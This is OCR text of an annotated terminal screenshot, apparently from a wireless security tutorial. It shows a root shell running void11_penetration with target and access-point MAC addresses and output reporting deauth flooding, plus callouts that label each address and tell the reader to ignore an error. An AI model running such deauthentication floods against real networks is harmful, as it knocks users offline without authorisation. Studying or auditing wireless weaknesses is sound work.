 Shell - Konsole
Session Edit View Bookmarks Settings Help
root@1[mnt]# void11_penetration -DD -s 00:90:4b:c0:c4:7f -B 00:a0:c5:90:40:df -m 50 wlan0
Opening raw packet socket for ifindex 9
ioctl[PRISM2_IOCTL_HOSTAPD]: Invalid argument
interface : wlan0ap
ssid :
delay : 10000 usec
auto_flood: disabled
type : deauth flooding
bssid : 00:a0:c5:90:40:df
auditor
security collection
MAC Address of
the target pc
Mac Address of the
wireless access point
Ignore this error,
void11 is still working
Shell